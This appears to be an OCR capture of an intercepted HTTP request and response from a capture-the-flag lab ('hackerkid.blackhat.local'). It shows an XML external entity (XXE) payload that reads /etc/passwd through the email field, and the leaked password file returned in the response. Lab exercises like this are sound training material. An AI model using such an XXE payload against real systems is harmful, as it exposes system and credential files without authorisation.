 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 182
9 Origin: http://hackerkid.blackhat.local
10 DNT: 1
11 Connection: close
12 Referer: http://hackerkid.blackhat.local/
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
15 <root>
<name>
1
</name>
<tel>
11
</tel>
<email>
16 &xxe;
</email>
<password>
123
</password>
</root>
Search
0 matches
Response
Pretty Raw Hex Render \n
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
28 systemd-network:x:100:102:systemd Network Management,,,
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/syst
30 systemd-timesync:x:102:104:systemd Time Synchronization
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/f
35 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
37 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib
38 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/s
39 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/
41 cups-pk-helper:x:113:120:user for cups-pk-helper servic
42 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/sp
43 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-dae
44 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/
45 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
46 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib
47 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/fals
48 whoopsie:x:120:125::/nonexistent:/bin/false
49 colord:x:121:126:colord colour management daemon,,,:/va
50 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
51 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/us
52 gnome-initial-setup:x:124:65534::/run/gnome-initial-set
53 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/
54 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/s
56 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
57 is not available !!!
bash